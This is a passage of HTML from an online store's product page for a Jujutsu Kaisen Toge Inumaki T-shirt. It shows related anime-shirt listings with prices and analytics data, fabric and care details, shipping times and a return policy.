Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/anime-eyes-japanese-style-unisex-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1205,&quot;item_id&quot;:1205,&quot;item_name&quot;:&quot;Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1205,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1205,&quot;item_brand&quot;:&quot;Itadori&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/anime-eyes-japanese-style-unisex-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1255 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-alchemist product_tag-anime product_tag-comic product_tag-edward product_tag-elric product_tag-fmab product_tag-fullmetal product_tag-gift product_tag-harajuku product_tag-japanese product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" aria-label="Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1255,&quot;item_id&quot;:1255,&quot;item_name&quot;:&quot;Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1255,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1255,&quot;item_brand&quot;:&quot;Comic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1196 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-caiman product_tag-chidaruma product_tag-crazy product_tag-dorohedoro product_tag-gyoza product_tag-halloween product_tag-horror product_tag-hungry product_tag-kaiman product_tag-manga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" aria-label="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1196,&quot;item_id&quot;:1196,&quot;item_name&quot;:&quot;Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1196,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1196,&quot;item_brand&quot;:&quot;Chidaruma&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1317 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-character product_tag-comic product_tag-gambling product_tag-harajuku product_tag-jabami product_tag-japanese product_tag-kakegurui product_tag-manga product_tag-yumeko has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" aria-label="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1317,&quot;item_id&quot;:1317,&quot;item_name&quot;:&quot;Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1317,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1317,&quot;item_brand&quot;:&quot;Anime&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1549 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-pooch product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" aria-label="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1549,&quot;item_id&quot;:1549,&quot;item_name&quot;:&quot;Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1549,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1549,&quot;item_brand&quot;:&quot;Denji&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Jujutsu Kaisen Toge Inumaki Unisex T-shirt is from <a href="https://teeruto.com/product-tag/jujutsu-kaisen/">Jujutsu Kaisen</a>. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Jujutsu Kaisen Toge Inumaki Unisex T-shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Jujutsu Kaisen Toge Inumaki Unisex T-shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Jujutsu Kaisen Toge Inumaki Unisex T-shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more design at our <a href="https://teeruto.com/product-category/fandom/anime/">Anime Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/10/jujutsu-kaisen-toge-inumaki-unisex-tshirt51793.jpg" alt="Jujutsu Kaisen Toge Inumaki Unisex T-shirt" title="Jujutsu Kaisen Toge Inumaki Unisex T-shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/10/jujutsu-kaisen-toge-inumaki-unisex-tshirt51793.jpg" alt="Jujutsu Kaisen Toge Inumaki Unisex T-shirt" title="Jujutsu Kaisen Toge Inumaki Unisex T-shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Jujutsu Kaisen Toge Inumaki Unisex T-shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
